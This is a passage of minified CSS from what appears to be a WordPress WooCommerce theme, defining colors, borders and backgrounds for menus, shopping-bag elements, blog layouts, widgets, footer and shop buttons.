li.menu-item:hover > a, nav.std-menu .menu > li:hover > a {color: #ff2dff!important;}nav .menu > li.current-menu-ancestor > a, nav .menu > li.current-menu-item > a, nav .menu > li.current-scroll-item > a, #mobile-menu .menu ul li.current-menu-item > a {color: #00b1f2;}.shopping-bag-item a > span.num-items {border-color: #222;}.shop-icon-fill .shopping-bag-item > a > i {color: inherit;}.shop-icon-fill .shopping-bag-item a > span.num-items, .shop-icon-fill .shopping-bag-item:hover a > span.num-items {color: #ffffff!important;}.shop-icon-fill .shopping-bag-item:hover > a > i {color: inherit;}.header-left ul.sub-menu > li > a:hover, .header-right ul.sub-menu > li > a:hover {color: #ff2dff;}.shopping-bag-item a > span.num-items:after {border-color: #ff2dff;}.shopping-bag-item:hover a > span.num-items {border-color: #ff2dff!important; color: #ff2dff!important;}.shopping-bag-item:hover a > span.num-items:after {border-color: #ff2dff!important;}.page-header-naked-light .sticky-wrapper:not(.is-sticky) .shopping-bag-item:hover a > span.num-items, .page-header-naked-dark .sticky-wrapper:not(.is-sticky) .shopping-bag-item:hover a > span.num-items {color: #ffffff}.page-header-naked-light .sticky-wrapper:not(.is-sticky) .shopping-bag-item:hover a > span.num-items:after, .page-header-naked-dark .sticky-wrapper:not(.is-sticky) .shopping-bag-item:hover a > span.num-items:after {border-color: #ff2dff;}nav .menu ul.sub-menu li.menu-item > a, nav .menu ul.sub-menu li > span, nav.std-menu ul.sub-menu {color: #0a0a0a;}.bag-buttons a.bag-button, .bag-buttons a.wishlist-button {color: #0a0a0a!important;}.bag-product a.remove, .woocommerce .bag-product a.remove {color: #0a0a0a!important;}.bag-product a.remove:hover, .woocommerce .bag-product a.remove:hover {color: #026cc9!important;}nav .menu ul.sub-menu li.menu-item:hover > a, .bag-product a.remove:hover {color: #ff2dff!important;}nav .menu li.parent > a:after, nav .menu li.parent > a:after:hover, .ajax-search-wrap:after {color: #252525;}nav .menu ul.sub-menu li.current-menu-ancestor > a, nav .menu ul.sub-menu li.current-menu-item > a {color: #000000!important;}#main-nav .header-right ul.menu > li, .wishlist-item {border-left-color: #f0f0f0;}.bag-header, .bag-product, .bag-empty, .wishlist-empty {border-color: #f0f0f0;}.bag-buttons a.checkout-button, .bag-buttons a.create-account-button, .woocommerce input.button.alt, .woocommerce .alt-button, .woocommerce button.button.alt {background: #026cc9; color: #ffffff;}.woocommerce .button.update-cart-button:hover {background: #026cc9; color: #ffffff;}.woocommerce input.button.alt:hover, .woocommerce .alt-button:hover, .woocommerce button.button.alt:hover {background: #026cc9; color: #ffffff;}.shopping-bag:before, nav .menu ul.sub-menu li:first-child:before {border-bottom-color: #ff2dff;}.page-header-naked-light .sticky-wrapper:not(.is-sticky) a.menu-bars-link:hover span, .page-header-naked-light .sticky-wrapper:not(.is-sticky) a.menu-bars-link:hover span:before, .page-header-naked-light .sticky-wrapper:not(.is-sticky) a.menu-bars-link:hover span:after, .page-header-naked-dark .sticky-wrapper:not(.is-sticky) a.menu-bars-link:hover span, .page-header-naked-dark .sticky-wrapper:not(.is-sticky) a.menu-bars-link:hover span:before, .page-header-naked-dark .sticky-wrapper:not(.is-sticky) a.menu-bars-link:hover span:after {background: #026cc9;}a.menu-bars-link span, a.menu-bars-link span:before, a.menu-bars-link span:after {background: #222;}a.menu-bars-link:hover span, a.menu-bars-link:hover span:before, a.menu-bars-link:hover span:after {background: #014899;}.overlay-menu-open .header-wrap {background-color: #ffffff;}.overlay-menu-open .header-wrap #header {background-color: transparent!important;}.overlay-menu-open #logo h1, .overlay-menu-open .header-left, .overlay-menu-open .header-right, .overlay-menu-open .header-left a, .overlay-menu-open .header-right a {color: #ffffff!important;}#overlay-menu nav li.menu-item > a, .overlay-menu-open a.menu-bars-link, #overlay-menu .fs-overlay-close {color: #ffffff;}.overlay-menu-open a.menu-bars-link span:before, .overlay-menu-open a.menu-bars-link span:after {background: #ffffff!important;}.fs-supersearch-open .fs-supersearch-link, .fs-search-open .fs-header-search-link {color: #ffffff!important;}#overlay-menu {background-color: #fe504f;}#overlay-menu, #fullscreen-search, #fullscreen-supersearch {background-color: rgba(254,80,79, 0.95);}#overlay-menu nav li:hover > a {color: #fe504f!important;}#fullscreen-supersearch .sf-super-search {color: #666666!important;}#fullscreen-supersearch .sf-super-search .search-options .ss-dropdown > span, #fullscreen-supersearch .sf-super-search .search-options input {color: #ffffff!important;}#fullscreen-supersearch .sf-super-search .search-options .ss-dropdown > span:hover, #fullscreen-supersearch .sf-super-search .search-options input:hover {color: #fe504f!important;}#fullscreen-supersearch .sf-super-search .search-go a.sf-button {background-color: #026cc9!important;}#fullscreen-supersearch .sf-super-search .search-go a.sf-button:hover {background-color: #ffffff!important;border-color: #ffffff!important;color: #ffffff!important;}#fullscreen-search .fs-overlay-close, #fullscreen-search .search-wrap .title, .fs-search-bar, .fs-search-bar input#fs-search-input, #fullscreen-search .search-result-pt h3 {color: #666666;}#fullscreen-search ::-webkit-input-placeholder {color: #666666!important;}#fullscreen-search :-moz-placeholder {color: #666666!important;}#fullscreen-search ::-moz-placeholder {color: #666666!important;}#fullscreen-search :-ms-input-placeholder {color: #666666!important;}#fullscreen-search .container1 > div, #fullscreen-search .container2 > div, #fullscreen-search .container3 > div {background-color: #666666;}nav#main-navigation ul.menu > li.sf-menu-item-new-badge > a:before {background-color: #ffffff;box-shadow: inset 2px 2px #d9f76c;}nav#main-navigation ul.menu > li.sf-menu-item-new-badge > a:after {background-color: #ffffff;color: #d9f76c; border-color: #d9f76c;}.sf-side-slideout {background-color: #222;}.sf-side-slideout .vertical-menu nav .menu li > a, .sf-side-slideout .vertical-menu nav .menu li.parent > a:after, .sf-side-slideout .vertical-menu nav .menu > li ul.sub-menu > li > a {color: #fff;}.sf-side-slideout .vertical-menu nav .menu li.menu-item {border-color: #ccc;}.sf-side-slideout .vertical-menu nav .menu li:hover > a, .sf-side-slideout .vertical-menu nav .menu li.parent:hover > a:after, .sf-side-slideout .vertical-menu nav .menu > li ul.sub-menu > li:hover > a {color: #07c1b6!important;}.contact-menu-link.slide-open {color: #014899;}#base-promo, .sf-promo-bar {background-color: #cc92dd;}#base-promo > p, #base-promo.footer-promo-text > a, #base-promo.footer-promo-arrow > a, .sf-promo-bar > p, .sf-promo-bar.promo-text > a, .sf-promo-bar.promo-arrow > a {color: #222;}#base-promo.footer-promo-arrow:hover, #base-promo.footer-promo-text:hover, .sf-promo-bar.promo-arrow:hover, .sf-promo-bar.promo-text:hover {background-color: #026cc9!important;color: #ffffff!important;}#base-promo.footer-promo-arrow:hover > *, #base-promo.footer-promo-text:hover > *, .sf-promo-bar.promo-arrow:hover > *, .sf-promo-bar.promo-text:hover > * {color: #ffffff!important;}#breadcrumbs {background-color:#e4e4e4;color:#666666;}#breadcrumbs a, #breadcrumb i {color:#999999;}.page-heading {background-color: #f7f7f7;}.page-heading h1, .page-heading h3 {color: #222222;}.page-heading .heading-text, .fancy-heading .heading-text {text-align: left;}.content-divider-wrap .content-divider {border-color: #e4e4e4;}body {color: #595959;}h1, h1 a, h3.countdown-subject {color: #222222;}h2, h2 a {color: #222222;}h3, h3 a {color: #222222;}h4, h4 a, .carousel-wrap > a {color: #222222;}h5, h5 a {color: #222222;}h6, h6 a {color: #222222;}.title-wrap .spb-heading span, #reply-title span {border-bottom-color: #222222;}.title-wrap h3.spb-heading span, h3#reply-title span {border-bottom-color: #222222;}figure.animated-overlay figcaption {background-color: #fe504f;}figure.animated-overlay figcaption {background-color: rgba(254,80,79, 0.90);}figure.animated-overlay figcaption * {color: #ffffff;}figcaption .thumb-info .name-divide {background-color: #ffffff;}figcaption .thumb-info h6 span.price {border-top-color: #ffffff;}.article-divider {background: #e4e4e4;}.post-pagination-wrap {background-color:#444;}.post-pagination-wrap .next-article > *, .post-pagination-wrap .next-article a, .post-pagination-wrap .prev-article > *, .post-pagination-wrap .prev-article a {color:#fff;}.post-pagination-wrap .next-article a:hover, .post-pagination-wrap .prev-article a:hover {color: #026cc9;}.article-extras {background-color:#f7f7f7;}.review-bar {background-color:#f7f7f7;}.review-bar .bar, .review-overview-wrap .overview-circle {background-color:#2e2e36;color:#fff;}.posts-type-bright .recent-post .post-item-details {border-top-color:#e4e4e4;}table {border-bottom-color: #e4e4e4;}table td {border-top-color: #e4e4e4;}.read-more-button, #comments-list li .comment-wrap {border-color: #e4e4e4;}.read-more-button:hover {color: #026cc9;border-color: #026cc9;}.testimonials.carousel-items li .testimonial-text, .recent-post figure {background-color: #f7f7f7;}.spb_accordion .spb_accordion_section {border-color: #e4e4e4;}.spb_accordion .spb_accordion_section > h4.ui-state-active a, .toggle-wrap .spb_toggle.spb_toggle_title_active {color: #595959!important;}.widget ul li, .widget.widget_lip_most_loved_widget li, .widget_download_details ul > li {border-color: #e4e4e4;}.widget.widget_lip_most_loved_widget li {background: #FFFFFF; border-color: #e4e4e4;}.widget_lip_most_loved_widget .loved-item > span {color: #222222;}ul.wp-tag-cloud li > a, ul.wp-tag-cloud li:before {border-color: #e4e4e4;}.widget .tagcloud a:hover, ul.wp-tag-cloud li:hover > a, ul.wp-tag-cloud li:hover:before {background-color: #026cc9; border-color: #026cc9; color: #ffffff;}ul.wp-tag-cloud li:hover:after {border-color: #026cc9; background-color: #ffffff;}.loved-item .loved-count > i {color: #595959;background: #e4e4e4;}.subscribers-list li > a.social-circle {color: #ffffff;background: #ffffff;}.subscribers-list li:hover > a.social-circle {color: #fbfbfb;background: #026cc9;}.widget_download_details ul > li a, .sidebar .widget_categories ul > li a, .sidebar .widget_archive ul > li a, .sidebar .widget_nav_menu ul > li a, .sidebar .widget_meta ul > li a, .sidebar .widget_recent_entries ul > li, .widget_product_categories ul > li a, .widget_layered_nav ul > li a, .widget_display_replies ul > li a, .widget_display_forums ul > li a, .widget_display_topics ul > li a {color: #444444;}.widget_download_details ul > li a:hover, .sidebar .widget_categories ul > li a:hover, .sidebar .widget_archive ul > li a:hover, .sidebar .widget_nav_menu ul > li a:hover, .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_meta ul > li a:hover, .sidebar .widget_recent_entries ul > li a:hover, .widget_product_categories ul > li a:hover, .widget_layered_nav ul > li a:hover, .widget_edd_categories_tags_widget ul li a:hover, .widget_display_replies ul li, .widget_display_forums ul > li a:hover, .widget_display_topics ul > li a:hover {color: #999999;}#calendar_wrap caption {border-bottom-color: #ffffff;}.sidebar .widget_calendar tbody tr > td a {color: #ffffff;background-color: #ffffff;}.sidebar .widget_calendar tbody tr > td a:hover {background-color: #026cc9;}.sidebar .widget_calendar tfoot a {color: #ffffff;}.sidebar .widget_calendar tfoot a:hover {color: #026cc9;}.widget_calendar #calendar_wrap, .widget_calendar th, .widget_calendar tbody tr > td, .widget_calendar tbody tr > td.pad {border-color: #e4e4e4;}.sidebar .widget hr {border-color: #e4e4e4;}.widget ul.flickr_images li a:after, .portfolio-grid li a:after {color: #ffffff;}.loved-item:hover .loved-count > svg .stroke {stroke: #ffffff;}.loved-item:hover .loved-count > svg .fill {fill: #ffffff;}.fw-row .spb_portfolio_widget .title-wrap {border-bottom-color: #e4e4e4;}.portfolio-item {border-bottom-color: #e4e4e4;}.masonry-items .portfolio-item-details {background: #f7f7f7;}.masonry-items .blog-item .blog-details-wrap:before {background-color: #f7f7f7;}.masonry-items .portfolio-item figure {border-color: #e4e4e4;}.portfolio-details-wrap span span {color: #666;}.share-links > a:hover {color: #026cc9;}.portfolio-item.masonry-item .portfolio-item-details {background: #FFFFFF;}#infscr-loading .spinner > div {background: #e4e4e4;}.blog-aux-options li.selected a {background: #026cc9;border-color: #026cc9;color: #ffffff;}.blog-filter-wrap .aux-list li:hover {border-bottom-color: transparent;}.blog-filter-wrap .aux-list li:hover a {color: #ffffff;background: #026cc9;}.mini-blog-item-wrap, .mini-items .mini-alt-wrap, .mini-items .mini-alt-wrap .quote-excerpt, .mini-items .mini-alt-wrap .link-excerpt, .masonry-items .blog-item .quote-excerpt, .masonry-items .blog-item .link-excerpt, .timeline-items .standard-post-content .quote-excerpt, .timeline-items .standard-post-content .link-excerpt, .post-info, .author-info-wrap, .body-text .link-pages, .page-content .link-pages, .posts-type-list .recent-post, .standard-items .blog-item .standard-post-content {border-color: #e4e4e4;}.standard-post-date, .timeline {background: #e4e4e4;}.timeline-items .standard-post-content {background: #FFFFFF;}.timeline-items .format-quote .standard-post-content:before, .timeline-items .standard-post-content.no-thumb:before {border-left-color: #f7f7f7;}.search-item-img .img-holder {background: #f7f7f7;border-color:#e4e4e4;}.masonry-items .blog-item .masonry-item-wrap {background: #f7f7f7;}.mini-items .blog-item-details, .share-links, .single-portfolio .share-links, .single .pagination-wrap, ul.post-filter-tabs li a {border-color: #e4e4e4;}.mini-item-details {color: #222222;}.related-item figure {background-color: #ffffff; color: #ffffff}.required {color: #ee3c59;}.post-item-details .comments-likes a i, .post-item-details .comments-likes a span {color: #595959;}.posts-type-list .recent-post:hover h4 {color: #999999}.blog-grid-items .blog-item .grid-left:after {border-left-color: #e3e3e3;}.blog-grid-items .blog-item .grid-right:after {border-right-color: #e3e3e3;}.blog-item .tweet-icon, .blog-item .post-icon, .blog-item .inst-icon {color: #ffffff!important;}.posts-type-bold .recent-post .details-wrap, .masonry-items .blog-item .details-wrap, .blog-grid-items .blog-item > div, .product-shadows .preview-slider-item-wrapper {background: #e3e3e3;color: #222;}.masonry-items .blog-item .details-wrap:before {background: #e3e3e3;}.masonry-items .blog-item .comments-svg .stroke, .masonry-items .blog-item .loveit-svg .stroke {stroke: #222;}.masonry-items .blog-item .loveit-svg .fill {fill: #222;}.masonry-items .blog-item:hover .comments-svg .stroke, .masonry-items .blog-item:hover .loveit-svg .stroke {stroke: #ffffff;}.masonry-items .blog-item:hover .loveit-svg .fill {fill: #ffffff;}.blog-grid-items .blog-item h2, .blog-grid-items .blog-item h6, .blog-grid-items .blog-item data, .blog-grid-items .blog-item .author span, .blog-grid-items .blog-item .tweet-text a, .masonry-items .blog-item h2, .masonry-items .blog-item h6 {color: #222;}.posts-type-bold a, .masonry-items .blog-item a {color: #444444;}.posts-type-bold .recent-post .details-wrap:before, .masonry-items .blog-item .details-wrap:before, .posts-type-bold .recent-post.has-thumb .details-wrap:before {border-bottom-color: #e3e3e3;}.posts-type-bold .recent-post.has-thumb:hover .details-wrap, .posts-type-bold .recent-post.no-thumb:hover .details-wrap, .bold-items .blog-item:hover, .masonry-items .blog-item:hover .details-wrap, .blog-grid-items .blog-item:hover > div, .instagram-item .inst-overlay, .masonry-items .blog-item:hover .details-wrap:before {background: #fe504f;}.blog-grid-items .instagram-item:hover .inst-overlay {background: rgba(254,80,79, 0.90);}.posts-type-bold .recent-post:hover .details-wrap:before, .masonry-items .blog-item:hover .details-wrap:before {border-bottom-color: #fe504f;}.posts-type-bold .recent-post:hover .details-wrap *, .bold-items .blog-item:hover *, .masonry-items .blog-item:hover .details-wrap, .masonry-items .blog-item:hover .details-wrap a, .masonry-items .blog-item:hover h2, .masonry-items .blog-item:hover h6, .masonry-items .blog-item:hover .details-wrap .quote-excerpt *, .blog-grid-items .blog-item:hover *, .instagram-item .inst-overlay data {color: #ffffff;}.blog-grid-items .blog-item:hover .grid-right:after {border-right-color:#fe504f;}.blog-grid-items .blog-item:hover .grid-left:after {border-left-color:#fe504f;}.blog-grid-items .blog-item:hover h2, .blog-grid-items .blog-item:hover h6, .blog-grid-items .blog-item:hover data, .blog-grid-items .blog-item:hover .author span, .blog-grid-items .blog-item:hover .tweet-text a {color: #ffffff;}.blog-item .side-details, .narrow-date-block {background: #e3e3e3;color: #222;}.blog-item .side-details .comments-wrapper {border-color: #e4e4e4;}.standard-items.alt-styling .blog-item .standard-post-content {background: #FFFFFF;}.standard-items.alt-styling .blog-item.quote .standard-post-content, .mini-items .blog-item.quote .mini-alt-wrap {background: #595959;color: #FFFFFF;}.standard-items .blog-item .read-more-button, .mini-items .blog-item .read-more-button {background-color: #FFFFFF;}#respond .form-submit input[type=submit]:hover {border-color: #026cc9;}.post-details-wrap .tags-wrap, .post-details-wrap .comments-likes {border-color: #e4e4e4;}.sf-button.accent {color: #ffffff; background-color: #026cc9;border-color: #026cc9;}.sf-button.sf-icon-reveal.accent {color: #ffffff!important; background-color: #026cc9!important;}a.sf-button.stroke-to-fill {color: #444444;}.sf-button.accent.bordered .sf-button-border {border-color: #026cc9;}a.sf-button.bordered.accent {color: #026cc9;border-color: #026cc9;}a.sf-button.bordered.accent:hover {color: #ffffff;}a.sf-button.rotate-3d span.text:before {color: #ffffff; background-color: #026cc9;}.sf-button.accent:hover, .sf-button.bordered.accent:hover {background-color: #ffffff;border-color: #ffffff;color: #ffffff;}a.sf-button, a.sf-button:hover, #footer a.sf-button:hover {background-image: none;color: #fff;}a.sf-button.gold, a.sf-button.gold:hover, a.sf-button.lightgrey, a.sf-button.lightgrey:hover, a.sf-button.white:hover {color: #222!important;}a.sf-button.transparent-dark {color: #595959!important;}a.sf-button.transparent-light:hover, a.sf-button.transparent-dark:hover {color: #026cc9!important;}.title-wrap a.sf-button:hover {color: #026cc9!important;}.sf-icon {color: #1dc6df;}.sf-icon-cont, .sf-icon-cont:hover, .sf-hover .sf-icon-cont, .sf-icon-box[class*="icon-box-boxed-"] .sf-icon-cont, .sf-hover .sf-icon-box-hr {background-color: #1dc6df;}.sf-hover .sf-icon-cont, .sf-hover .sf-icon-box-hr {background-color: #222!important;}.sf-hover .sf-icon-cont .sf-icon {color: #ffffff!important;}.sf-icon-box[class*="sf-icon-box-boxed-"] .sf-icon-cont:after {border-top-color: #1dc6df;border-left-color: #1dc6df;}.sf-hover .sf-icon-cont .sf-icon, .sf-icon-box.sf-icon-box-boxed-one .sf-icon, .sf-icon-box.sf-icon-box-boxed-three .sf-icon {color: #ffffff;}.sf-icon-box-animated .front {background: #f7f7f7; border-color: #e4e4e4;}.sf-icon-box-animated .front h3 {color: #595959;}.sf-icon-box-animated .back {background: #026cc9; border-color: #026cc9;}.sf-icon-box-animated .back, .sf-icon-box-animated .back h3 {color: #ffffff;}.client-item figure, .borderframe img {border-color: #e4e4e4;}span.dropcap3 {background: #000;color: #fff;}span.dropcap4 {color: #fff;}.spb_divider, .spb_divider.go_to_top_icon1, .spb_divider.go_to_top_icon2, .testimonials > li, .tm-toggle-button-wrap, .tm-toggle-button-wrap a, .portfolio-details-wrap, .spb_divider.go_to_top a, .widget_search form input {border-color: #e4e4e4;}.spb_divider.go_to_top_icon1 a, .spb_divider.go_to_top_icon2 a {background: #FFFFFF;}.divider-wrap h3.divider-heading:before, .divider-wrap h3.divider-heading:after {background: #e4e4e4;}.spb_tabs .ui-tabs .ui-tabs-panel, .spb_content_element .ui-tabs .ui-tabs-nav, .ui-tabs .ui-tabs-nav li {border-color: #e4e4e4;}.spb_tabs .ui-tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li.ui-tabs-active a {background: #FFFFFF!important;}.tabs-type-dynamic .nav-tabs li.active a, .tabs-type-dynamic .nav-tabs li a:hover {background:#026cc9;border-color:#026cc9!important;color: #026cc9;}.spb_tabs .nav-tabs li a, .spb_tour .nav-tabs li a {border-color: #e4e4e4!important;}.spb_tabs .nav-tabs li:hover a, .spb_tour .nav-tabs li:hover a {border-color: #026cc9!important;color: #026cc9!important;}.spb_tabs .nav-tabs li.active a, .spb_tour .nav-tabs li.active a {background: #026cc9;border-color: #026cc9!important;color: #ffffff!important;}.spb_accordion_section > h4:hover .ui-icon:before {border-color: #026cc9;}.toggle-wrap .spb_toggle, .spb_toggle_content {border-color: #e4e4e4;}.toggle-wrap .spb_toggle:hover {color: #026cc9;}.ui-accordion h4.ui-accordion-header .ui-icon {color: #595959;}.standard-browser .ui-accordion h4.ui-accordion-header.ui-state-active:hover a, .standard-browser .ui-accordion h4.ui-accordion-header:hover .ui-icon {color: #026cc9;}blockquote.pullquote {border-color: #026cc9;}.borderframe img {border-color: #eeeeee;}.spb_box_content.whitestroke {background-color: #fff;border-color: #e4e4e4;}ul.member-contact li a:hover {color: #999999;}.testimonials.carousel-items li .testimonial-text {border-color: #e4e4e4;}.testimonials.carousel-items li .testimonial-text:after {border-left-color: #e4e4e4;border-top-color: #e4e4e4;}.product-reviews.masonry-items li.testimonial .testimonial-text {background-color: #e4e4e4;}.product-reviews.masonry-items li.testimonial.has-cite .testimonial-text::after {border-top-color: #e4e4e4;}.horizontal-break {background-color: #e4e4e4;}.horizontal-break.bold {background-color: #595959;}.progress .bar {background-color: #026cc9;}.progress.standard .bar {background: #026cc9;}.progress-bar-wrap .progress-value {color: #026cc9;}.sf-share-counts {border-color: #e4e4e4;}.mejs-controls .mejs-time-rail .mejs-time-current {background: #026cc9!important;}.mejs-controls .mejs-time-rail .mejs-time-loaded {background: #ffffff!important;}.pt-banner h6 {color: #ffffff;}.pinmarker-container a.pin-button:hover {background: #026cc9; color: #ffffff;}.directory-item-details .item-meta {color: #222222;}.spb_row_container .spb_tweets_slider_widget .spb-bg-color-wrap, .spb_tweets_slider_widget .spb-bg-color-wrap {background: #1dc6df;}.spb_tweets_slider_widget .tweet-text, .spb_tweets_slider_widget .tweet-icon {color: #ffffff;}.spb_tweets_slider_widget .tweet-text a, .spb_tweets_slider_widget .twitter_intents a {color: #339933;}.spb_tweets_slider_widget .tweet-text a:hover, .spb_tweets_slider_widget .twitter_intents a:hover {color: #ffffff;}.spb_testimonial_slider_widget .spb-bg-color-wrap {background: #1dc6df;}.spb_testimonial_slider_widget .heading-wrap h3.spb-center-heading, .spb_testimonial_slider_widget .testimonial-text, .spb_testimonial_slider_widget cite, .spb_testimonial_slider_widget .testimonial-icon {color: #ffffff;}.spb_testimonial_slider_widget .heading-wrap h3.spb-center-heading {border-bottom-color: #ffffff;}.content-slider .flex-direction-nav .flex-next:before, .content-slider .flex-direction-nav .flex-prev:before {background-color: #e4e4e4;color: #595959;}.spb_tweets_slider_widget .heading-wrap h3.spb-center-heading {color: #ffffff;border-bottom-color: #ffffff;}#footer {background: #0a0a0a;}#footer.footer-divider {border-top-color: #0a0a0a;}#footer, #footer p, #footer h3.spb-heading {color: #ffffff;}#footer h3.spb-heading span {border-bottom-color: #ffffff;}#footer a {color: #ffffff;}#footer a:hover {color: #cccccc;}#footer .widget ul li, #footer .widget_categories ul, #footer .widget_archive ul, #footer .widget_nav_menu ul, #footer .widget_recent_comments ul, #footer .widget_meta ul, #footer .widget_recent_entries ul, #footer .widget_product_categories ul {border-color: #0a0a0a;}#copyright {background-color: #0a0a0a;border-top-color: #0a0a0a;}#copyright p, #copyright .text-left, #copyright .text-right {color: #ffffff;}#copyright a {color: #ffffff;}#copyright a:hover, #copyright nav .menu li a:hover {color: #cccccc!important;}#copyright nav .menu li {border-left-color: #0a0a0a;}#footer .widget_calendar #calendar_wrap, #footer .widget_calendar th, #footer .widget_calendar tbody tr > td, #footer .widget_calendar tbody tr > td.pad {border-color: #0a0a0a;}.widget input[type="email"] {background: #f7f7f7; color: #999}#footer .widget hr {border-color: #0a0a0a;}#sf-newsletter-bar, .layout-boxed #sf-newsletter-bar > .container {background-color: #222;}#sf-newsletter-bar h3.sub-text {color: #ccc;}#sf-newsletter-bar .sub-code > form input[type=submit], #sf-newsletter-bar .sub-code > form input[type="text"], #sf-newsletter-bar .sub-code > form input[type="email"] {border-color: #ccc;color: #ccc;}#sf-newsletter-bar .sub-code > form input[type=submit]:hover {border-color: #fff;color: #fff;}#sf-newsletter-bar .sub-close {color: #ccc;}#sf-newsletter-bar .sub-close:hover {color: #fff;}#sf-newsletter-bar ::-webkit-input-placeholder {color:#ccc!important;}#sf-newsletter-bar :-moz-placeholder {color:#ccc!important;}#sf-newsletter-bar ::-moz-placeholder {color:#ccc!important;}#sf-newsletter-bar :-ms-input-placeholder {color:#ccc!important;}.woocommerce .wc-new-badge {background-color:#d9f76c;}.woocommerce .wc-new-badge:before {border-right-color:#d9f76c;}.woocommerce .free-badge, .woocommerce span.onsale {background-color:#dd2ec3;}.woocommerce .free-badge:before, .woocommerce span.onsale:before {border-right-color:#dd2ec3;}.woocommerce .out-of-stock-badge {background-color:#999;}.woocommerce .out-of-stock-badge:before {border-right-color:#999;}.woocommerce div.product .stock {color:#026cc9;}.woocommerce nav.woocommerce-pagination {border-top-color: #e4e4e4}.price ins {color:#dd2ec3;}.woocommerce div.product p.stock.out-of-stock {color:#999;}.woocommerce form .form-row .required {color:#026cc9;}.woocommerce form .form-row.woocommerce-invalid .select2-container, .woocommerce form .form-row.woocommerce-invalid input.input-text, .woocommerce form .form-row.woocommerce-invalid select, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info {border-color:#026cc9;}.woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-error, .woocommerce-page .woocommerce-error {color: #595959;}.woocommerce .woocommerce-info a:hover, .woocommerce-page .woocommerce-info a:hover {color: #026cc9;}.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a {color: #222222}.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li:hover a {color: #e4e4e4}.woocommerce .help-bar, .woo-aux-options, .woocommerce nav.woocommerce-pagination ul li span.current, .modal-body .comment-form-rating, ul.checkout-process, #billing .proceed, ul.my-account-nav > li, .woocommerce #payment, .woocommerce-checkout p.thank-you, .woocommerce .order_details, .woocommerce-page .order_details, .woocommerce .products .product figure .cart-overlay .price, .woocommerce .products .product figure .cart-overlay .yith-wcwl-add-to-wishlist, #product-accordion .panel, .review-order-wrap, .woocommerce form .form-row input.input-text, .woocommerce .coupon input.input-text, .woocommerce table.shop_table, .woocommerce-page table.shop_table, .mini-list li, .woocommerce div.product .woocommerce-tabs .panel, .product-type-standard .product .cart-overlay .shop-actions .jckqvBtn, .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce input[name="apply_coupon"], .woocommerce a.button.wc-backward, #yith-wcwl-form .product-add-to-cart > .button, .woocommerce .coupon input.input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .summary-top .product-navigation .nav-previous, .summary-top .product-navigation .nav-next, .woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th, .woocommerce a.button { border-color: #e4e4e4 ;}.woocommerce .widget_layered_nav ul li.chosen {background-color: #026cc9;}.woocommerce .widget_layered_nav ul li.chosen > * {color: #ffffff;}.woocommerce .single_add_to_cart_button:disabled[disabled] {border-color: #595959!important;color: #595959!important;}.bag-buttons a.sf-button.bag-button, .bag-buttons a.sf-button.wishlist-button {border-color: #e4e4e4;}nav.woocommerce-pagination ul li a:hover {border-color:#e4e4e4;}.woocommerce-account p.myaccount_address, .woocommerce-account .page-content h2, p.no-items, #order_review table.shop_table, #payment_heading, .returning-customer a, .woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods, .woocommerce .coupon, .summary-top {border-bottom-color: #e4e4e4;}p.no-items, .woocommerce-page .cart-collaterals, .woocommerce .cart_totals table tr.cart-subtotal, .woocommerce .cart_totals table tr.order-total, .woocommerce table.shop_table td, .woocommerce-page table.shop_table td, .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row {border-top-color: #e4e4e4;}.woocommerce a.button, .woocommerce input.button, .woocommerce button[type=submit], .woocommerce-ordering .woo-select, .variations_form .woo-select, .add_review a, .woocommerce .coupon input.apply-coupon, .woocommerce .button.update-cart-button, .shipping-calculator-form .woo-select, .woocommerce .shipping-calculator-form .update-totals-button button, .woocommerce #billing_country_field .woo-select, .woocommerce #shipping_country_field .woo-select, .woocommerce #review_form #respond .form-submit input, .woocommerce table.my_account_orders .order-actions .button, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce.widget .buttons a, .load-more-btn, #wew-submit-email-to-notify, .woocommerce input[name="save_account_details"], .woocommerce .shipping-calculator-form .update-totals-button button {background: transparent; color: #444444}.product figcaption a.product-added {color: #ffffff;}ul.products li.product a.quick-view-button, .woocommerce p.cart a.add_to_cart_button, .lost_reset_password p.form-row input[type=submit], .track_order p.form-row input[type=submit], .change_password_form p input[type=submit], .woocommerce form.register input[type=submit], .woocommerce .wishlist_table tr td.product-add-to-cart a, .woocommerce input.button[name="save_address"], .woocommerce .woocommerce-message a.button, .woocommerce .quantity, .woocommerce-page .quantity, .woocommerce .cart .yith-wcwl-add-to-wishlist a, .woocommerce-checkout .login input[type=submit], .woocommerce button[type=submit], .my-account-login-wrap .login-wrap form.login p.form-row input[type=submit], .products .product.buy-btn-visible > .product-actions .add-to-cart-wrap > a, .woocommerce div.product .woocommerce-tabs {border-color: #e4e4e4;}.woocommerce form.cart button.add_to_cart_button, #jckqv .cart .add_to_cart_button, #jckqv .cart .single_add_to_cart_button, #jckqv .quantity .qty, #jckqv .cart .yith-wcwl-add-to-wishlist a, #jckqv .quantity .qty-plus, #jckqv .quantity .qty-minus, .woocommerce .single_add_to_cart_button, .woocommerce .single_add_to_cart_button.button.alt, .woocommerce button.single_add_to_cart_button.button.alt.disabled {border-color: #595959;color: #595959;}.woocommerce form.cart button.add_to_cart_button:disabled[disabled] {border-color: #026cc9!important; color: #026cc9!important;}.woocommerce div.product form.cart .variations select {background-color: #f7f7f7;color: #595959;}.woocommerce .products .product figure .cart-overlay .shop-actions > a.product-added, .woocommerce .products .product figure .cart-overlay .shop-actions .add-to-cart-wrap > a.product-added, .woocommerce ul.products li.product figure figcaption .shop-actions > a.product-added:hover, .add_to_cart_button > i.fa-circle-o-notch, .yith-wcwl-wishlistaddedbrowse a, .yith-wcwl-wishlistexistsbrowse a {color: #026cc9!important;}ul.products li.product .product-details .posted_in a {color: #222222;}.woocommerce form.cart button.add_to_cart_button, .woocommerce .cart .yith-wcwl-add-to-wishlist a, .woocommerce .quantity input, .woocommerce .quantity .minus, 